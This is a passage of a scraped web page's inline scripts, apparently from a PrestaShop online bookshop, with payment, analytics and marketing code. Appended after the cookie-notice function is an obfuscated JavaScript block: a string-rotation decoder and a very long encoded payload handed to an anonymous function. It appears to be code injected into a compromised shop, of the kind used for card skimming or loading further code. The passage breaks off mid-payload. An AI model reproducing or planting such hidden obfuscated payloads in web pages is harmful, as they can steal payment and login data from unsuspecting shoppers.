src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6